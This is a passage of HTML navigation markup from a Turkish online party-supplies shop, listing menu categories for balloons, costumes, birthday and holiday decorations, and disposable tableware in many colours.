<a id="tumunu_gor" href="/bekarliga-veda-partisi" title="BEKARLIĞA VEDA PARTİLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/parti-malzemeleri" data-id="296" title="Parti Malzemeleri">Parti Malzemeleri</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/parti-malzemeleri" data-id="296" title="Parti Malzemeleri">Parti Malzemeleri</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/gozlukler-sapkalar-peruklar" title="GÖZLÜKLER - ŞAPKALAR - PERUKLAR">GÖZLÜKLER - ŞAPKALAR - PERUKLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gozlukler" title="Gözlükler">Gözlükler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/peruklar-1508" title="Peruklar">Peruklar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sapka-tac-asa-1" title="Şapka - Taç - Asa">Şapka - Taç - Asa</a></li>
<li class="fl">
<a id="tumunu_gor" href="/gozlukler-sapkalar-peruklar" title="GÖZLÜKLER - ŞAPKALAR - PERUKLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/dogum-gunu-parti-susleri" title="DOĞUM GÜNÜ SÜSLERİ">DOĞUM GÜNÜ SÜSLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hazir-parti-susleme-paketleri" title="Hazır Parti Süsleme Paketleri">Hazır Parti Süsleme Paketleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/konfetiler-1" title="Konfetiler">Konfetiler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/asma-sus-fener" title="Asma Süsler-Fener-Yelpaze">Asma Süsler-Fener-Yelpaze</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/puanli-ve-cizgili-bayrak-afisler" title="Harf ve Bayrak Afişler">Harf ve Bayrak Afişler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-afisleri" title="Kapı Perdeleri">Kapı Perdeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/masa-susleri" title="Masa Süsleri">Masa Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/temali-kurdanlar" title="Temalı Kürdanlar">Temalı Kürdanlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ponponlar" title="Ponponlar">Ponponlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-pankartlari" title="Parti Pankartları">Parti Pankartları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/dogum-gunu-parti-susleri" title="DOĞUM GÜNÜ SÜSLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/parti-malzemeleri-burada" title="PARTİ MALZEMELERİ">PARTİ MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/rakam-mumlar" title="Mumlar">Mumlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sus-dalgalari" title="Süs Dalgaları">Süs Dalgaları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fotograf-aksesuarlari" title="Fotoğraf Aksesuarları">Fotoğraf Aksesuarları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-malzemeleri-susleri" title="Parti Malzemeleri - Süsleri">Parti Malzemeleri - Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-davetiyeleri" title="Doğum Günü Davetiyeleri">Doğum Günü Davetiyeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-cerceveleri" title="Parti Çerçeveleri">Parti Çerçeveleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/parti-malzemeleri-burada" title="PARTİ MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/pasta-susleme-malzemeleri" title="PASTA SÜSLEME MALZEMELERİ">PASTA SÜSLEME MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pasta-susleri-1246" title="Pasta Süsleri">Pasta Süsleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cupcake-muffin-kek-kapsulleri" title="Cupcake - Muffin Kek Kapsülleri">Cupcake - Muffin Kek Kapsülleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cupcake-standi" title="Cupcake Standı">Cupcake Standı</a></li>
<li class="fl">
<a id="tumunu_gor" href="/pasta-susleme-malzemeleri" title="PASTA SÜSLEME MALZEMELERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/ozel-gun-partileri" title="Özel Gün Partileri">Özel Gün Partileri</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-noel-parti-malzemeleri" title="YILBAŞI / NOEL PARTİ MALZEMELERİ">YILBAŞI / NOEL PARTİ MALZEMELERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-cam-agaci-ve-susleri" title="YILBAŞI ÇAM AĞACI VE SÜSLERİ">YILBAŞI ÇAM AĞACI VE SÜSLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-susleri-1261" title="YILBAŞI SÜSLERİ">YILBAŞI SÜSLERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-hediyeleri-1280" title="YILBAŞI HEDİYELERİ">YILBAŞI HEDİYELERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-parti-malzemeleri-susleri" title="YILBAŞI PARTİ MALZEMELERİ">YILBAŞI PARTİ MALZEMELERİ</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-sofralari" title="YILBAŞI SOFRALARI">YILBAŞI SOFRALARI</a></li>
<li class="fl">
<a id="tumunu_gor" href="/ozel-gun-partileri" title="Özel Gün Partileri" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/diger-ozel-gun-kutlamalari" title="DİĞER ÖZEL GÜN KUTLAMALARI">DİĞER ÖZEL GÜN KUTLAMALARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/23-nisan" title="23 Nisan">23 Nisan</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dini-ve-geleneksel-kutlamalar" title="Dini ve Geleneksel Kutlamalar">Dini ve Geleneksel Kutlamalar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/paskalya" title="Paskalya">Paskalya</a></li>
<li class="fl">
<a id="tumunu_gor" href="/diger-ozel-gun-kutlamalari" title="DİĞER ÖZEL GÜN KUTLAMALARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/sevgililer-gunu-1" title="Sevgililer Günü">Sevgililer Günü</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalpler-parti-temasi" title="Kalpler Parti Teması">Kalpler Parti Teması</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hediye-kutulari" title="Hediye Kutuları">Hediye Kutuları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sevgililer-gunu-suslemeleri" title="Sevgililer Günü Süslemeleri">Sevgililer Günü Süslemeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sevgililer-gunu-hediyeleri" title="Sevgililer Günü Hediyeleri">Sevgililer Günü Hediyeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-balonlar" title="Kalp Balonlar">Kalp Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-pinyatalar" title="Kalp Pinyatalar">Kalp Pinyatalar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sevgililer-gunu-cikolatalari" title="Sevgililer Günü Çikolataları">Sevgililer Günü Çikolataları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/sevgililer-gunu-1" title="Sevgililer Günü" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/balonlar" data-id="15" title="Balonlar">Balonlar</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/balonlar" data-id="15" title="Balonlar">Balonlar</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/zincir-balon-parti-setleri" title="ZİNCİR BALON PARTİ SETLERİ">ZİNCİR BALON PARTİ SETLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/zincir-balon-parti-setleri-1480" title="ZİNCİR BALON Parti Setleri ">ZİNCİR BALON Parti Setleri </a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/seffaf-harf-ve-balon-kutulari" title="Şeffaf Harf ve Balon Kutuları">Şeffaf Harf ve Balon Kutuları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/zincir-balon-parti-setleri" title="ZİNCİR BALON PARTİ SETLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/ozel-renk-balonlar" title="ÖZEL RENK BALONLAR">ÖZEL RENK BALONLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/krom-balonlar" title="Krom Balonlar">Krom Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/pastel-renk-balonlar" title="Pastel Renk Balonlar">Pastel Renk Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/metalik-renk-balonlar" title="Metalik Renk Balonlar">Metalik Renk Balonlar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/ozel-renk-balonlar" title="ÖZEL RENK BALONLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/latex-balon" title="LATEX BALONLAR">LATEX BALONLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/latex-balon-20-li-paket" title="Düz Renk Latex Balon">Düz Renk Latex Balon</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/baskili-latex-balon" title="Baskılı Latex Balon">Baskılı Latex Balon</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/konfetili-balonlar" title="Konfetili Balonlar">Konfetili Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/latex-balonlar-20-li-pakette" title="Latex Balonlar 20 li Pakette">Latex Balonlar 20 li Pakette</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/latex-balonlar-50-li-pakette" title="Latex Balonlar 50 li Pakette">Latex Balonlar 50 li Pakette</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/latex-balon-100-adet" title="Latex Balon 100 lü Pakette">Latex Balon 100 lü Pakette</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balon-demetleri" title="Balon Demetleri">Balon Demetleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/latex-balon" title="LATEX BALONLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/harf-ve-rakam-balonlar" title="HARF VE RAKAM BALONLAR">HARF VE RAKAM BALONLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/rakam-folyo-balon" title="Rakam Folyo Balonlar">Rakam Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/harf-folyo-balonlar" title="Harf Folyo Balonlar">Harf Folyo Balonlar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/harf-ve-rakam-balonlar" title="HARF VE RAKAM BALONLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/folyo-balonlar" title="FOLYO BALONLAR">FOLYO BALONLAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kalp-sevgililer-gunu-balonlari" title="Kalp -Sevgililer Günü Balonları">Kalp -Sevgililer Günü Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/duz-renk-folyo-balon" title="Düz Renk Folyo Balonlar">Düz Renk Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/dogum-gunu-balonlari" title="Doğum Günü Balonları">Doğum Günü Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-desenli-folyo-balonlar" title="Bebek Desenli Folyo Balonlar">Bebek Desenli Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/orta-boy-folyo-balonlar" title="Orta Boy Folyo Balonlar">Orta Boy Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/jumbo-super-shapes-folyo-balonlar" title="Jumbo - Super Shapes Folyo Balonlar">Jumbo - Super Shapes Folyo Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/desenli-folyo-balon" title="Desenli Folyo Balon">Desenli Folyo Balon</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mini-shapes-balonlar" title="Mini Shapes Balonlar">Mini Shapes Balonlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/air-walker-yuruyen-balon" title="Air Walker-Yürüyen Balonlar">Air Walker-Yürüyen Balonlar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/folyo-balonlar" title="FOLYO BALONLAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/rafya-aksesuar" title="RAFYA & AKSESUAR">RAFYA & AKSESUAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balon-konfeti-ve-simleri" title="Balon Konfeti ve Simleri">Balon Konfeti ve Simleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balon-rafyasi" title="Balon Rafyası">Balon Rafyası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balon-pompasi-1163" title="Balon Pompası">Balon Pompası</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bagdat-caddesi-ucan-balon-agirliklari" title="Uçan Balon Ağırlıkları">Uçan Balon Ağırlıkları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/helyum-tupleri" title="Helyum Tüpleri">Helyum Tüpleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/rafya-aksesuar" title="RAFYA & AKSESUAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/balon-buketi" title="BALON BUKETLERİ">BALON BUKETLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balonlar-1" title="Buketler">Buketler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/balon-buketi" title="BALON BUKETLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/cadilar-bayrami-yilbasi-balonlari" title="CADILAR BAYRAMI / YILBAŞI BALONLARI">CADILAR BAYRAMI / YILBAŞI BALONLARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cadilar-bayrami-balonlari" title="Cadılar Bayramı Balonları">Cadılar Bayramı Balonları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yilbasi-balonlari-1424" title="Yılbaşı Balonları">Yılbaşı Balonları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cadilar-bayrami-yilbasi-balonlari" title="CADILAR BAYRAMI / YILBAŞI BALONLARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/kostumler" data-id="18" title="Kostümler">Kostümler</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/kostumler" data-id="18" title="Kostümler">Kostümler</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/cocuk-kostumleri" title="ÇOCUK KOSTÜMLERİ">ÇOCUK KOSTÜMLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/1-yas-cocuk-kostumleri" title="1 Yaş Çocuk Kostümleri">1 Yaş Çocuk Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kiz-cocuk-kostumleri" title="Kız Çocuk Kostümleri">Kız Çocuk Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/erkek-cocuk-kostumleri" title="Erkek Çocuk Kostümleri">Erkek Çocuk Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/balo-kostumleri" title="Balo Kostümleri">Balo Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/meslek-kostumleri" title="Meslek Kostümleri">Meslek Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ulke-kostumleri" title="Ülke Kostümleri">Ülke Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/hayvan-kostumleri" title="Hayvan Kostümleri">Hayvan Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/t-shirtler-ve-tutuler" title="T-shirtler ve Tütüler">T-shirtler ve Tütüler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/cocuk-kostumleri" title="ÇOCUK KOSTÜMLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/yetiskin-kostumleri" title="YETİŞKİN KOSTÜMLERİ">YETİŞKİN KOSTÜMLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yetiskin-erkek-kostumleri" title="Yetişkin Erkek Kostümleri">Yetişkin Erkek Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yetiskin-kadin-kostumleri" title="Yetişkin Kadın Kostümleri">Yetişkin Kadın Kostümleri</a></li>
<li class="fl">
<a id="tumunu_gor" href="/yetiskin-kostumleri" title="YETİŞKİN KOSTÜMLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/kostum-aksesuarlari" title="KOSTÜM AKSESUARLARI">KOSTÜM AKSESUARLARI</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/erkek-kostum-aksesuarlari" title="Erkek Kostüm Aksesuarları">Erkek Kostüm Aksesuarları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/ayakkabi-babet-pisi" title="Ayakkabı-Babet-Pisi">Ayakkabı-Babet-Pisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kanatlar" title="Kanatlar">Kanatlar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/peruklar" title="Peruklar">Peruklar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sapka-tac-asalar" title="Şapka-Taç-Asalar">Şapka-Taç-Asalar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/karnaval-parti-maskeleri" title="Karnaval Parti Maskeleri">Karnaval Parti Maskeleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/parti-gozlukleri" title="Parti Gözlükleri">Parti Gözlükleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/cesitli-aksesuar" title="Çeşitli Aksesuar">Çeşitli Aksesuar</a></li>
<li class="fl">
<a id="tumunu_gor" href="/kostum-aksesuarlari" title="KOSTÜM AKSESUARLARI" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/palyaco-kostum-aksesuar" title="PALYAÇO KOSTÜM-AKSESUAR">PALYAÇO KOSTÜM-AKSESUAR</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/palyaco-kostumleri" title="Palyaço Kostümleri">Palyaço Kostümleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yuz-boyama" title="Yüz Boyama">Yüz Boyama</a></li>
<li class="fl">
<a id="tumunu_gor" href="/palyaco-kostum-aksesuar" title="PALYAÇO KOSTÜM-AKSESUAR" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/firsat-kosesi-1" title="FIRSAT KÖŞESİ">FIRSAT KÖŞESİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kostumler-1" title="Kostümler">Kostümler</a></li>
<li class="fl">
<a id="tumunu_gor" href="/firsat-kosesi-1" title="FIRSAT KÖŞESİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/palyaco-aksesuarlari" title="Palyaço Aksesuarları">Palyaço Aksesuarları</a>
</li>
</ul>
<div id="altmenu_Altmenu" class="col-12">
<div id="altmenu_indirim" class="fl col-6">
<a href="/35-indirimli-parti-temalari">İNDİRİMLİ ÜRÜNLER</a>
</div>
<div id="altmenu_yeniurun" class="fr col-6">
<a href="/parti-malzemeleri-yeni">YENİ ÜRÜNLER</a>
</div>
</div>
</div>
</li>
<li id="categoryTitle"><a href="/kullan-at-urunler" data-id="307" title="Düz Renk Ürünler">Düz Renk Ürünler</a>
<div class="alt_menu">
<div id="altmenuKatTitle" class="col col-12"><a href="/kullan-at-urunler" data-id="307" title="Düz Renk Ürünler">Düz Renk Ürünler</a></div>
<ul id="alt_kategori_ul" class="col">
<li id="alt_kategori_li"><a href="/kullan-at-malzemeler" title="KULLAN AT MALZEMELER">KULLAN AT MALZEMELER</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/karton-tabaklar" title="Karton Tabaklar">Karton Tabaklar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/karton-bardaklar" title="Karton Bardaklar">Karton Bardaklar</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/peceteler" title="Peçeteler">Peçeteler</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/plastik-masa-ortuleri" title="Plastik Masa Örtüleri">Plastik Masa Örtüleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/plastik-kadeh-ve-shot-bardaklari" title="Plastik Kadeh ve Shot Bardakları">Plastik Kadeh ve Shot Bardakları</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/catal-bicak-kasik-setleri" title="Çatal-Bıçak-Kaşık Setleri">Çatal-Bıçak-Kaşık Setleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/masa-etekleri" title="Masa Etekleri">Masa Etekleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/misir-popcorn-kutulari" title="Mısır - Popcorn Kutuları">Mısır - Popcorn Kutuları</a></li>
<li class="fl">
<a id="tumunu_gor" href="/kullan-at-malzemeler" title="KULLAN AT MALZEMELER" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/duz-renk-sofra-setleri" title="DÜZ RENK SOFRA SETLERİ">DÜZ RENK SOFRA SETLERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/yaldizli-sofra-setleri" title="Yaldızlı Sofra Setleri">Yaldızlı Sofra Setleri</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/altin" title="Altın">Altın</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mor-1" title="Mor">Mor</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/gumus" title="Gümüş">Gümüş</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/beyaz" title="Beyaz">Beyaz</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-mavisi" title="Bebek Mavisi">Bebek Mavisi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/bebek-pembesi" title="Bebek Pembesi">Bebek Pembesi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fistik-yesili" title="Fıstık Yeşili">Fıstık Yeşili</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/fusya" title="Fuşya">Fuşya</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kahverengi" title="Kahverengi">Kahverengi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kanarya-sarisi" title="Kanarya Sarısı">Kanarya Sarısı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/kirmizi" title="Kırmızı">Kırmızı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/koyu-mavi" title="Koyu Mavi">Koyu Mavi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/mint-yesili" title="Mint Yeşili">Mint Yeşili</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/lila" title="Lila">Lila</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/sari" title="Sarı">Sarı</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/siyah" title="Siyah">Siyah</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/seker-pembesi" title="Şeker Pembesi">Şeker Pembesi</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/turkuaz" title="Turkuaz">Turkuaz</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/turuncu" title="Turuncu">Turuncu</a></li>
<li id="alt_kategori_ul_li_ul_li"><a class="menu-link" href="/zumrut-yesili" title="Zümrüt Yeşili">Zümrüt Yeşili</a></li>
<li class="fl">
<a id="tumunu_gor" href="/duz-renk-sofra-setleri" title="DÜZ RENK SOFRA SETLERİ" class="col col-12 p-left">Tümünü Gör »</a>
</li>
</ul>
</li>
<li id="alt_kategori_li"><a href="/catering-malzemeleri" title="CATERING MALZEMELERİ">CATERING MALZEMELERİ</a>
<ul id="alt_kategori_ul_li_ul" class="alt_kategori_ul_li_ul">
